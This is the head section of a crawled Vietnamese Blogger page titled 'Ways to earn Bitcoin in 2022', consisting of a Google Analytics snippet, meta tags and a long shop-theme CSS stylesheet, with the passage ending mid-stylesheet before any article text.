

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.dienmattroi.net/p/cac-hinh-thuc-kiem-bitcoin-nam-2022.html
body_size: 54049
content:
<!DOCTYPE html>
<html class='ltr' dir='ltr' lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-QLHR57SK22'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QLHR57SK22');
</script>
<meta content='width=device-width, initial-scale=1' name='viewport'/>
<title>CÁC HÌNH THỨC KIẾM BITCOIN NĂM 2022</title>
<link href='//fonts.gstatic.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//dnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//www.googletagmanager.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//c.disquscdn.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.dienmattroi.net/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.dienmattroi.net/p/cac-hinh-thuc-kiem-bitcoin-nam-2022.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Web để bán - DienMatTroi.net - Atom" href="https://www.dienmattroi.net/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Web để bán - DienMatTroi.net - RSS" href="https://www.dienmattroi.net/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Web để bán - DienMatTroi.net - Atom" href="https://www.blogger.com/feeds/1209090658137413622/posts/default" />
<meta content='Điện mặt trời giúp doanh nghiệp tiết kiệm hàng tỷ đồng tiền điện mỗi năm, nâng cao uy tín, giá trị thương hiệu...' name='description'/>
<link href='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUllkS-JCIeZGUdrC4u0hBAdXEbcm1uUEYI1eLkaqdoGk1pw0rdHmz3E27fDi9_zKznAbubU9GRJdun_ughndzIOL7sjU24AxlEfmOR7TCMOYj1MglNWpaP5_MCcrpr_myUwm9S7RiS-wtsdK0bQ=w1600' rel='image_src'/>
<meta content='article' property='og:type'/>
<meta content='CÁC HÌNH THỨC KIẾM BITCOIN NĂM 2022' property='og:title'/>
<meta content='https://www.dienmattroi.net/p/cac-hinh-thuc-kiem-bitcoin-nam-2022.html' property='og:url'/>
<meta content='Điện mặt trời giúp doanh nghiệp tiết kiệm hàng tỷ đồng tiền điện mỗi năm, nâng cao uy tín, giá trị thương hiệu...' property='og:description'/>
<meta content='Web để bán - DienMatTroi.net' property='og:site_name'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUllkS-JCIeZGUdrC4u0hBAdXEbcm1uUEYI1eLkaqdoGk1pw0rdHmz3E27fDi9_zKznAbubU9GRJdun_ughndzIOL7sjU24AxlEfmOR7TCMOYj1MglNWpaP5_MCcrpr_myUwm9S7RiS-wtsdK0bQ=w1600' property='og:image'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sUllkS-JCIeZGUdrC4u0hBAdXEbcm1uUEYI1eLkaqdoGk1pw0rdHmz3E27fDi9_zKznAbubU9GRJdun_ughndzIOL7sjU24AxlEfmOR7TCMOYj1MglNWpaP5_MCcrpr_myUwm9S7RiS-wtsdK0bQ=w1600' name='twitter:image'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='CÁC HÌNH THỨC KIẾM BITCOIN NĂM 2022' name='twitter:title'/>
<meta content='https://www.dienmattroi.net/p/cac-hinh-thuc-kiem-bitcoin-nam-2022.html' name='twitter:domain'/>
<meta content='Điện mặt trời giúp doanh nghiệp tiết kiệm hàng tỷ đồng tiền điện mỗi năm, nâng cao uy tín, giá trị thương hiệu...' name='twitter:description'/>
<style id='page-skin-1' type='text/css'><!--
@font-face{font-family:'Roboto';font-style:italic;font-weight:300;src:local('Roboto Light Italic'),local('Roboto-LightItalic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TjASc6CsLYl4BO.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:italic;font-weight:400;src:local('Roboto Italic'),local('Roboto-Italic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOkCnqEu92Fr1Mu51xIIzQXKMny.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:italic;font-weight:500;src:local('Roboto Medium Italic'),local('Roboto-MediumItalic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51S7ACc6CsLYl4BO.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:italic;font-weight:700;src:local('Roboto Bold Italic'),local('Roboto-BoldItalic'),url(https://fonts.gstatic.com/s/roboto/v20/KFOjCnqEu92Fr1Mu51TzBic6CsLYl4BO.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:300;src:local('Roboto Light'),local('Roboto-Light'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmSU5fBBc-AMP6lQ.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:400;src:local('Roboto'),local('Roboto-Regular'),url(https://fonts.gstatic.com/s/roboto/v20/KFOmCnqEu92Fr1Mu4mxMKTU1Kg.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:500;src:local('Roboto Medium'),local('Roboto-Medium'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmEU9fBBc-AMP6lQ.woff) format('woff')}
@font-face{font-family:'Roboto';font-style:normal;font-weight:700;src:local('Roboto Bold'),local('Roboto-Bold'),url(https://fonts.gstatic.com/s/roboto/v20/KFOlCnqEu92Fr1MmWUlfBBc-AMP6lQ.woff) format('woff')}
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;text-decoration:none}
form,textarea{-webkit-appearance:none;-moz-appearance:none;appearance:none;border-radius:0}
dl,ul{list-style-position:inside;font-weight:400;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clr,.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ff3c20}
a img{border:0}
abbr{text-decoration:none}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe,#header .description,.widget-item-control,a.quickedit,.home-link,.feed-links{display:none!important}
.center{display:table;margin:0 auto;position:relative}
h1,h2,h3,h4,h5,h6{font-weight:700;line-height:1.35;margin:0 0 5px}
body{background-color:#fff;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;color:#666;word-wrap:break-word;margin:0;padding:0}
.headerpic-wrapper{background:#ffffff;width:100%;display:block;padding:0;height:58px;margin:0 auto}
.header-wrapper{width:1240px;color:#fff;position:relative;z-index:10;margin:0 auto}
#header{max-width:330px;float:left;width:auto;min-width:260px;margin:0;padding:0}
#header-inner{margin:5px 0;padding:0}
#header h1,#header p{text-transform:uppercase;line-height:38px;color:#ff0a0a;margin:0;font-weight:normal}
#header h1 a,#header h1.title a:hover{color:#555;text-decoration:none}
#header img{border:none;position:absolute;width:auto;left:0;top:5px;height:48px;z-index:99;margin:0 auto}
#menu{color:#222;height:58px;float:right;margin:0 70px auto 0}
#menu ul,#menu li{margin:0 auto;padding:0;list-style:none}
#menu ul{height:58px}
#menu li{float:left;display:inline;position:relative;font-weight:bold;font-size:14px}
#menu a{display:block;line-height:58px;padding:0 0 0 30px;text-decoration:none;color:#606060}
#menu li a:hover{color:#444}
#menu input{display:none;margin:0;width:40px;padding:0;opacity:0;cursor:pointer}
#menu label{font-size:20px;display:none;width:35px;height:20px;line-height:20px;text-align:center;color:#77778b}
#menu label span{font:normal 14px Oswald;position:absolute;left:35px}
#menu li span.hot{position:absolute;right:-19px;top:7px;border-radius:2px;font-size:10px;line-height:16px;padding:0 5px;font-weight:400;background:#ff3c20;color:#fff}
#menu li span.hot::after{content:'';position:absolute;bottom:-5px;left:42%;transform:translateX(-50%);border-top:6px solid #ff3c20;border-left:6px solid transparent;border-right:6px solid transparent;transition:all .2s ease-in-out}
/*Shoppingcart*/
#shoppingCart .notifikasi_shop{margin-top:25px;background:#fbe889;text-align:center;font-size:11px;padding:5px;color:#000;height:24px;overflow:hidden}
.notifikasi_shop span:nth-child(2),.notifikasi_shop span:nth-child(3),.notifikasi_shop span:nth-child(4){display:none}
#shoppingCart .item-thumb img{height:45px;width:45px;float:left;margin-right:6px}
#shoppingCart .displaynone{display:none!important}
#shoppingCart .simpleCart_items{padding:10px;background:#fff}
#shoppingCart .item-name{font-size:13px}
#shoppingCart .headerRow{display:none}
#shoppingCart{width:100%;max-width:360px;padding:8px 8px 20px;box-shadow:0 3px 5px rgba(0,0,0,0.2);background:#fff;position:absolute;z-index:999999;opacity:1;right:0;display:none;top:-20px;box-sizing:border-box}
#shoppingCart .item-total{float:right;margin-right:30px;font-weight:600}
#shoppingCart .item-decrement,#shoppingCart .item-quantity,#shoppingCart .item-increment{position:absolute}
#shoppingCart .item-quantity{right:150px}
#shoppingCart .item-decrement{right:170px;font-size:11px}
#shoppingCart .item-increment{right:130px;font-size:11px}
#shoppingCart .item-remove{position:absolute;right:0}
#shoppingCart .item-price{visibility:hidden;font-size:0}
#shoppingCart .simpleCart_remove:before{font-family:"Font Awesome 5 Pro";content:"\f2ed";color:#adadad;text-indent:0;display:block}
#shoppingCart .simpleCart_remove{display:inline-block;text-indent:-99999px;width:20px;height:20px;color:transparent}
#shoppingCart .itemRow{position:relative;overflow:hidden;padding:10px 0;border-bottom:1px solid #f5f5f5}
#shoppingCart table{width:100%}
#shoppingCart tbody tr{padding-bottom:5px;margin-bottom:5px;display:block;overflow:hidden}
#shoppingCart tbody td.odd{float:left}
#shoppingCart tbody td.even{text-align:right;float:right}
#shoppingCart .cartbuttons{float:right;margin:13px 0 0;display:inline-block}
#shoppingCart .cartbuttons a{padding:8px;color:#fff;background:#27bd53}
#shoppingCart .cartbuttons a.simpleCart_checkout_btn{font-weight:500;text-transform:uppercase}
#shoppingCart .cartbuttons a.simpleCart_empty{background:#ff3c20;text-align:left;text-transform:uppercase;font-weight:500}
#shoppingCart span.simpleCart_total{font-weight:700;font-size:22px;color:#ef9509}
#shoppingCart .itemRow.effect-1{background:#ff3c20;opacity:0.1}
#shoppingCart .itemRow.effect-2{background:#ff3c20;opacity:0.2}
#shoppingCart .itemRow.effect-3{background:#ff3c20;opacity:0.3}
#shoppingCart .itemRow.effect-4{background:#ff3c20;opacity:0.4}
#shoppingCart .itemRow.effect-5{background:#ff3c20;opacity:0.5}
#shoppingCart .itemRow.effect-6{background:#ff3c20;opacity:0.6}
#shoppingCart .itemRow.effect-7{background:#ff3c20;opacity:0.7}
#shoppingCart .itemRow.effect-8{background:#ff3c20;opacity:0.8}
#shoppingCart .itemRow.effect-9{background:#ff3c20;opacity:0.9}
.shopboxrelative{position:relative;width:100%;height:100%}
.shopboxrelative .shoploadingeffect{}
#shoppingCart .shopcartclose{position:absolute;bottom:-6px;left:5px;cursor:pointer;z-index:99999;text-align:center;font-family:"Font Awesome 5 Pro"}
#shoppingCart .shopcartclose:before{content:"\f057";color:#ff3c20;font-size:22px}
.loader{text-align:center;width:68px;height:42px;margin:auto}
.loader span{display:inline-block;vertical-align:middle;width:8px;height:8px;margin:21px auto;background:rgba(255,255,255,0.33);border-radius:42px;-o-border-radius:42px;-ms-border-radius:42px;-webkit-border-radius:42px;-moz-border-radius:42px;animation:loader 1.105s infinite alternate;-o-animation:loader 1.105s infinite alternate;-ms-animation:loader 1.105s infinite alternate;-webkit-animation:loader 1.105s infinite alternate;-moz-animation:bubblingG 1.105s infinite alternate}
#loader1{animation-delay:0s;-o-animation-delay:0s;-ms-animation-delay:0s;-webkit-animation-delay:0s;-moz-animation-delay:0s}
#loader2{animation-delay:0.3295s;-o-animation-delay:0.3295s;-ms-animation-delay:0.3295s;-webkit-animation-delay:0.3295s;-moz-animation-delay:0.3295s}
#loader3{animation-delay:0.659s;-o-animation-delay:0.659s;-ms-animation-delay:0.659s;-webkit-animation-delay:0.659s;-moz-animation-delay:0.659s}
@keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);transform:translateY(-18px)}
}
@-o-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-o-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-o-transform:translateY(-18px)}
}
@-ms-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-ms-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-ms-transform:translateY(-18px)}
}
@-webkit-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-webkit-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-webkit-transform:translateY(-18px)}
}
@-moz-keyframes bubblingG{
0%{width:8px;height:8px;background-color:rgb(208,233,206);-moz-transform:translateY(0)}
100%{width:20px;height:20px;background-color:rgb(165,191,163);-moz-transform:translateY(-18px)}
}
#shoppingCart .buttoneffect{display:none}
.btnopencart .modernshop-semua-notifikasi:first-child{display:none}
span.modernshop-semua-notifikasi{display:none;position:absolute;background-color:#ffad2e;font-size:12px;color:#ffffff;left:28px;top:-8px;border:2px solid #fff;border-radius:50%;line-height:18px;height:18px;width:18px;font-weight:500;text-align:center;margin:0}
span.trol{color:#ffffff;font-size:14px;font-weight:600;text-transform:uppercase;margin-left:20px}
span.modernshop-semua-notifikasi.displaynone{display:none}
.shippingc,.grtotal{display:none!important}
.dataterkirim{margin-top:30px;padding-bottom:50px}
.dataterkirim .thanksmsg,.dataterkirim span.successname{font-size:18px;margin-bottom:15px}
.dataterkirim span.successname{font-weight:bold;text-transform:capitalize}
.dataterkirim .tb_order table,.informasihbank table{display:table;text-align:left;border:1px solid #aaa;border-collapse:collapse;width:100%}
.dataterkirim .detailorder{padding:15px;background:#e7ffda;font-size:15px;border:1px solid #d2ebc5}
.thanksmsg{width:100%;max-width:700px;display:block;position:relative}
.successorderid{font-weight:bold;color:#f7ed0e!important;font-size:20px}
.tb_order{margin-bottom:20px}
.dataterkirim .tb_order td{border:1px dashed #fff;background:#7a7878;color:#fff}
.printMe{position:absolute;right:0;top:0;bottom:0;margin:auto;height:20px}
.dataterkirim .tb_order th,.informasihbank th{padding:10px 20px;width:200px}
.dataterkirim .tb_order th{background:#f5f8f9;border:1px solid #ccc}
.informasihbank th{border:1px solid #f5edc6;background:#fffbe8}
.dataterkirim .tb_order td,.informasihbank td{padding:10px 20px}
.dataterkirim .tb_order td{border:1px solid #848484}
.informasihbank td{border:1px solid #f7f1d3}
.dataterkirim .sctitle{font-size:18px;font-weight:bold;margin-bottom:15px}
.dataterkirim .detailorder1,.dataterkirim .informasihbank{margin-top:20px}
.dataterkirim .tb_order th{display:table-cell;background:#656464;border:1px solid #7a7878;color:#fff;font-size:15px}
.box-right{display:block;float:right;width:27.6%;overflow:hidden}
.box-right-img,.box-right-img img{width:100%;height:auto}
.margin-bottom{margin-bottom:10px}
.box-nav{clear:both;width:100%;background:rgb(0,88,101);display:inline-block;padding:15px 0 10px;margin-bottom:20px;z-index:10}
.form-wrapper{width:560px;padding:0;background:#f3f3f3;border:0;height:43px;display:inline-block;margin:0 auto 0 20px}
.form-wrapper input{width:68%;height:40px;padding:10px 18px;float:left;background:none;border:0;outline:0;font-size:13px}
.form-wrapper button{overflow:visible;position:absolute;outline:0;right:0;border:0;padding:0 30px;cursor:pointer;height:43px;color:#ffffff;background:#ff3c20;-moz-border-radius:0 2px 2px 0;-webkit-border-radius:0 2px 2px 0;border-radius:0 2px 2px 0}
.form-wrapper button:before{content:'';position:absolute;border-width:8px;border-style:solid solid solid none;border-color:transparent #ff3c20;top:35%;left:-7px}
.form-wrapper button i{font-size:18px;font-weight:400;color:#fff}
#search-result *{margin:0;padding:0}
#ajax-search-form{position:relative;background:#fff;border-radius:2px}
#ajax-search-form input{height:40px;line-height:40px;color:#757575;margin-top:0;border:none;background:transparent;font-size:14px;padding:2px 10px;font-weight:400}
#ajax-search-form input[type=submit]{width:auto;background-color:#49afcd;border:none;color:white;font-weight:bold;cursor:pointer;font-size:12px}
#search-result{background-color:#fff;padding:10px;margin:0;width:100%;overflow:auto;max-height:710px;position:absolute;left:0;top:100%;z-index:99;color:#636363;-webkit-box-shadow:0 2px 3px -1px rgba(168,168,168,0.43);-moz-box-shadow:0 2px 3px -1px rgba(168,168,168,0.43);box-shadow:0 2px 3px -1px rgba(168,168,168,0.43);display:none}
#search-result .close{display:block;position:relative;font-size:24px;float:right;line-height:normal;color:#ff3c20}
#search-result ul{margin:0;overflow:hidden;max-height:405px;list-style:none}
#search-result li:last-child{border-bottom:0}
#search-result li{overflow:hidden;padding:5px;border-bottom:1px solid #f5f5f5;position:relative}
#ajax-search-form a{color:#741f27;text-decoration:none}
#search-result h4{display:block;margin:0 0 10px 5px;color:#555;font-weight:300}
#search-result p,#search-result h4{display:none}
#search-result span{width:40px;height:40px;display:block;float:left;padding:0;vertical-align:middle;margin-right:10px}
#search-result img{width:100%;height:100%;display:block}
#search-result h5{font-size:14px;color:#222;font-weight:400;text-transform:capitalize;line-height:18px;white-space:pre-line;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
#search-result h5:hover{color:#333;text-decoration:underline}
}
#search-result mark{color:white;background:#2dad3b;padding:0 3px}
#search-result ul:hover{overflow:auto}
a.modalButton{position:absolute;right:0;display:block;line-height:58px;padding:0 0 0 30px;text-decoration:none;color:#606060}
.nime{position:absolute;display:block;width:8px;top:25px;height:8px;vertical-align:middle;border-radius:100%;background-color:#24bd51;left:17px}
.nime:before{content:"";position:absolute;width:24px;height:24px;opacity:0;border-radius:100%;top:-8px;left:-8px;background:#24bd51;-webkit-animation:nime 2s ease-out infinite;animation:nime 2s ease-out infinite}
.nime:after{content:"";position:absolute;width:24px;height:24px;opacity:0;border-radius:100%;top:-8px;left:-8px;z-index:1;background:#24bd51;-webkit-animation:nime 2s 0.4s ease-out infinite;animation:nime 2s 0.4s ease-out infinite}
@-webkit-keyframes nime{
0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}
5%{opacity:1}
100%{opacity:0}
}
@keyframes nime{
0%{opacity:0;-webkit-transform:scale(0);transform:scale(0)}
5%{opacity:1}
100%{opacity:0}
}
@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){
.nime{top:8px}
}
.breadcrumbs{margin:10px 0 20px;color:#848282;font-size:13px;overflow:hidden;font-weight:300}
.breadcrumbs a{color:#333}
.shop-buka{float:right;position:relative;cursor:pointer}
.shop-buka i{width:40px;height:40px;background-color:#ff3c20;font-size:20px;color:#ffffff;border-radius:50%;line-height:40px;text-align:center;font-weight:400;margin:0}
.box-info{border:1px solid #f7f7f7;position:relative;overflow:hidden;background:#f7f7f7;padding:10px 0;margin:20px 2px 5px}
.box-list{float:left;margin:0 15px;padding:0;width:22%;color:#000;font-size:14px;display:block;line-height:18px}
.box-list #icon-svg{float:left}
.box-list #icon-svg svg{width:45px;height:auto;vertical-align:middle;padding:0;margin-right:15px;position:relative;display:inline-block;-webkit-transition:all .5s;-o-transition:all .5s;transition:all .5s;text-align:center}
#icon-svg svg path{fill:#ff3c20}
.boxx-info{display:flow-root}
span#box-des{font-size:14px;text-transform:uppercase;font-weight:600;display:block}
span#box-span{font-size:13px}
#sp-payment{overflow:hidden;padding:30px 0;background:#ffffff}
.content-pay{width:100%;height:auto;margin:0 auto}
#pay-left,#pay-right{width:45%}
#pay-left{float:left}
#pay-right{float:right}
.content-pay h2{text-align:center;margin:20px;font-size:17px;text-transform:uppercase;color:#a19e9e}
.content-dex h3{margin:20px 0 10px;text-transform:uppercase;color:#6b6b6b;font-size:14px}
.content-dex p{color:#888;margin:0;font-size:12.5px;line-height:1.6em}
.content-pay img{width:100%;height:auto}
#credit #left{float:left}
#credit #right{float:right}
.credit_media{}
.credit_media ul{margin:0}
.credit_media span{}
.credit_media ul li{display:inline-block;margin:0 0 0 10px;font-size:16px}
.credit_media ul li a{}
.modal-scroll{height:312px;overflow:auto}
.modal{display:none;position:fixed;top:0;left:0;z-index:998}
.modalWindow{display:none;position:fixed;top:22%;left:0;margin:0 auto;right:0;z-index:999!important;width:400px;background:#FFF;max-width:100%;-webkit-box-shadow:0 0 12px 0 rgba(204,204,204,0.44);-moz-box-shadow:0 0 12px 0 rgba(204,204,204,0.44);box-shadow:0 0 12px 0 rgba(204,204,204,0.44);cursor:default}
.modalWindow .modalWrapper{margin:0;padding:0;text-align:left;line-height:20px;height:auto}
.modalWindow .modalWrapper h2{text-transform:uppercase;background:#24bd51;padding:10px;color:#fff;margin:0;font-size:14px;font-weight:500}
.closeBtn{font-size:18px;position:absolute;right:-7px;width:25px;line-height:27px;text-align:center;height:25px;border-radius:50%;top:-10px;border:2px solid #fff;background:#616161;cursor:pointer}
a.closeBtn{color:#fff}
.chat-doc-info{padding:10px 15px;display:block;overflow:hidden;border-bottom:1px solid #f7f7f7}
.chat-doc-info:last-child{border-bottom:none}
.chat-doc-info:hover{background:#f7f7f7}
.chat-img{width:55px;height:55px;margin-right:20px;float:left;position:relative}
.chat-img img{width:100%;height:100%;border-radius:50%}
.doctor-online{width:12px;height:12px;border-radius:50%;position:absolute;bottom:6px;right:0;background:#43e773}
.chat-deskript{display:block;padding:8px 0}
span.chat-name{color:#53565a;font-weight:700;font-size:13px}
.chat-deskript p{color:#999;font-size:13px;padding:0;margin:0}
.tab-recent{}
.tab-recent ul{margin:0}
.rec-tab{}
.recent-widget li{overflow:hidden;padding:0;margin:10px;background:#f7f7f7;width:290px;float:left}
.recent-widget .post-image-link{position:relative;width:100px;height:100px;float:left;overflow:hidden;background:#f7f7f7;display:block;vertical-align:middle;margin:0 12px 0 0}
.recent-widget .post-image-link img{width:100%;height:auto}
.recent-widget .product-info{overflow:hidden;padding-top:20px}
.recent-widget .post-title{overflow:hidden;font-size:14px;font-weight:700;background:transparent;margin:0 0 5px;padding:0;border:none;text-transform:none}
.recent-widget .post-title a{font-size:15px;color:#000;font-weight:400;text-transform:capitalize;line-height:18px;white-space:pre-line;overflow:hidden;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
ul.recent-widget{display:inline-block;margin:0}
.box-wrapper{position:relative;overflow:hidden;display:block;margin:0}
#boxslider{margin:0 auto;overflow:hidden;display:block;width:325px;float:right;position:relative}
#boxslider ul{overflow:hidden;*zoom:1;margin:0;padding:0}
#boxslider ul li{text-align:center;float:left;width:325px;height:414px;line-height:320px;list-style:none}
#boxslider ul li img{width:100%;height:100%}
#boxslider a{display:block;position:absolute;color:#fff;font-size:2em;top:50%;width:30px;height:30px;line-height:30px;text-align:center;margin-top:-15px;text-decoration:none;background:#fff;border-radius:50%}
#boxslider a#boxsliderNext{right:7px}
#boxslider a#boxsliderPrev{left:7px}
#boxslider a#boxsliderNext,#boxslider a#boxsliderPrev{font-family:"Font Awesome 5 Pro";font-size:20px;color:#ff3c20;opacity:0}
#boxslider:hover a#boxsliderNext,#boxslider:hover a#boxsliderPrev{opacity:1}
#boxslider a#boxsliderNext:before{font-family:"Font Awesome 5 Pro";content:"\f105"}
#boxslider a#boxsliderPrev:before{font-family:"Font Awesome 5 Pro";content:"\f104"}
#boxslider a:hover{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5}
#pager{text-align:center;margin:0;float:left}
#pager a img{width:100%;height:100%}
#pager a{display:block;margin:0 0 5px;width:58px;vertical-align:middle;cursor:pointer;padding:3px;border:1px solid #fff;-moz-transition-property:opacity;-o-transition-property:opacity;height:auto;-webkit-transition-property:opacity;transition-property:opacity;-moz-transition-duration:0.2s;-o-transition-duration:0.2s;-webkit-transition-duration:0.2s;transition-duration:0.2s;-moz-transition-timing-function:ease-in;-o-transition-timing-function:ease-in;-webkit-transition-timing-function:ease-in;transition-timing-function:ease-in}
#pager a:hover,#pager a.active{filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=50);opacity:0.5}
#pager a.active{padding:3px;border:1px solid #fbd536}
.tab-wrapper{overflow:hidden;margin:10px auto 20px;width:100%}
.tab-wrapper ul{margin:0 auto;text-align:left;list-style-type:circle}
.tab-wrapper ul li{list-style-type:circle}
.tab-menu li{position:relative;color:#000;display:inline-block;background:#fff;margin:10px 20px 10px 0;font-weight:400;padding:8px 40px;border:1px solid #d6d6d6;cursor:pointer;border-radius:3px;z-index:0}
ul.tab-menu{background:#f7f7f7}
.tab-menu li.active{color:#fff;opacity:1;background:#ff3c20;border:1px solid transparent}
.tab-content>div{border:1px solid #f3f3f3;box-sizing:border-box;width:100%;padding:10px}
.line{position:absolute;width:0;height:7px;top:0;left:0}
.product_overlay{width:100%;height:100%;position:absolute;top:0;left:0;right:0;-webkit-transform:translateY(-500px);transform:translateY(-500px);opacity:0;display:block;flex-flow:column wrap;justify-content:center;align-items:center;z-index:99999}
.product_overlay i{color:rgb(20,212,76);font-size:25px}
.product_content{background:rgba(239,239,239,0.91);color:#000;padding:70px 10px;height:100%;text-align:center}
.product_content h4{color:#000;white-space:pre-line;line-height:1.2rem;overflow:hidden;font-size:14px;margin:0;display:-webkit-box;-webkit-line-clamp:1;-webkit-box-orient:vertical}
.product_content p{margin:0;padding:0;font-style:italic}
/* ==== Slider Style === */
.modernshop-slider .item .img-fill{height:100%;background:#fff}
.modernshop-slider .item .img-fill img{width:100%;display:block;overflow:hidden;overflow-x:hidden;white-space:nowrap}
.modernshop-slider .NextArrow,.modernshop-slider .PrevArrow{position:absolute;top:50%;width:40px;height:40px;border-radius:50%;background:rgba(255,255,255,0.76);border:0;margin-top:-22.5px;cursor:pointer;outline:0;text-align:center;font-family:"Font Awesome 5 Pro";color:#ff3c20;z-index:5}
.modernshop-slider .NextArrow{right:20px}
.modernshop-slider .PrevArrow{left:20px}
.modernshop-slider .NextArrow:before{content:'\f105'}
.modernshop-slider .PrevArrow:before{content:'\f104'}
